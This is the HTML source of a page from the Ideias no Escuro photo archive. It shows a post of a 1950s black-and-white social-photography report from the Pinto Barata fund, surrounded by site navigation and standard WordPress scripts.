	<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://ideiasnoescuro.com/servicos-de-imagem/">Serviços de Imagem</a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><a href="https://ideiasnoescuro.com/conservacao-e-restauro/">Conservação e Restauro</a></li>
</ul>
</li>
<li id="menu-item-8206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><a target="_blank" href="https://ideiasnoescuro.sumupstore.com/">Loja</a></li>
<li id="menu-item-4950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><a href="https://ideiasnoescuro.com/category/parcerias-pt/">Parcerias</a></li>
<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><a href="https://ideiasnoescuro.com/category/sugestoes/noticias/">Notícias</a></li>
<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="https://ideiasnoescuro.com/contactos/">Contactos</a></li>
<li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4771"><a href="http://ideiasnoescuro.com/pt/">Home</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Pesquisar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="https://ideiasnoescuro.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Pesquisar por:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Fechar pesquisa				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Dispositivos móveis">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4754"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/arquivo-virtual/">Arquivo</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-4754 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5060"><div class="ancestor-wrapper"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/">Arquivo Fotográfico Online</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5059"><div class="ancestor-wrapper"><a target="_blank" href="https://vimeo.com/ideiasnoescuro">Arquivo Filmico e Videográfico Online</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5119"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/sala-de-cinema/">Sala de Cinema</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-5119 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/sala-01/">Sala 01 – “Tabu, Propriedade Privada” de Maria Ganem</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/sala-02-mueda-79-de-catarina-simao/">Sala 02 – “Mueda 79”, de Catarina Simão.</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5752"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/effects-of-wording-de-catarina-simao/">Effects of Wording, de Catarina Simão.</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/project-room/">Project Room</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4400"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/servicos-de-imagem-e-arquivo/">Serviços</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-4400 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Mostrar submenu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/servicos-de-imagem/">Serviços de Imagem</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/conservacao-e-restauro/">Conservação e Restauro</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><div class="ancestor-wrapper"><a target="_blank" href="https://ideiasnoescuro.sumupstore.com/">Loja</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4950"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/parcerias-pt/">Parcerias</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/category/sugestoes/noticias/">Notícias</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><div class="ancestor-wrapper"><a href="https://ideiasnoescuro.com/contactos/">Contactos</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4771"><div class="ancestor-wrapper"><a href="http://ideiasnoescuro.com/pt/">Home</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Ligações de redes sociais">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-4768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4768"><a target="_blank" href="https://vimeo.com/ideiasnoescuro"><span class="screen-reader-text">Vimeo</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg></a></li>
<li id="menu-item-4773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a target="_blank" href="https://www.instagram.com/ideiasnoescuro/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/"><span class="screen-reader-text">Flickr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-3810 post type-post status-publish format-standard has-post-thumbnail hentry category-647 category-1950-1959s category-archive category-bw category-europe category-people category-photographs category-pinto-barata-en category-portugal" id="post-3810">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorias				</span>
				<div class="entry-categories-inner">
					<a href="https://ideiasnoescuro.com/category/archive/format/120/" rel="category tag">120</a> <a href="https://ideiasnoescuro.com/category/archive/chronology/1950-1959s/" rel="category tag">1950-1959s</a> <a href="https://ideiasnoescuro.com/category/archive/" rel="category tag">Archive</a> <a href="https://ideiasnoescuro.com/category/archive/format/bw/" rel="category tag">b&amp;w</a> <a href="https://ideiasnoescuro.com/category/archive/location/europe/" rel="category tag">Europe</a> <a href="https://ideiasnoescuro.com/category/archive/subject/people/" rel="category tag">People</a> <a href="https://ideiasnoescuro.com/category/archive/photographs/" rel="category tag">Photographs</a> <a href="https://ideiasnoescuro.com/category/fund/pinto-barata-en/" rel="category tag">Pinto Barata</a> <a href="https://ideiasnoescuro.com/category/portugal/" rel="category tag">Portugal</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Report, Social Photography [LPB180420140005]</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://ideiasnoescuro.com/author/ideias/">ideias</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data do artigo							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/report-social-photography-lpb180420140005/">10 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner">

			<img width="800" height="776" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LPB180420140005002.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LPB180420140005002.jpg 800w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LPB180420140005002-600x582.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LPB180420140005002-150x146.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LPB180420140005002-580x563.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;62&#8243; gal_title=&#8221;LPB180420140005&#8243;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Artigo">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://ideiasnoescuro.com/reportagem-fotografia-de-almoco-lpb180420140005/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Reportagem, Fotografia de almoço [LPB180420140005]</span></span>
				</a>

				
				<a class="next-post" href="https://ideiasnoescuro.com/fotografia-de-casamentoigreja-da-luz-lisboa-lpb180420140006/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Fotografia de Casamento,Igreja da Luz, Lisboa [LPB180420140006]</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-social-menu">
										
						<nav aria-label="Redes sociais" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4768"><a target="_blank" href="https://vimeo.com/ideiasnoescuro"><span class="screen-reader-text">Vimeo</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a target="_blank" href="https://www.instagram.com/ideiasnoescuro/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/"><span class="screen-reader-text">Flickr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://ideiasnoescuro.com/">Ideias no Escuro</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://pt.wordpress.org/">
								Criado com WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Voltar ao topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768529673" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ideiasnoescuro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
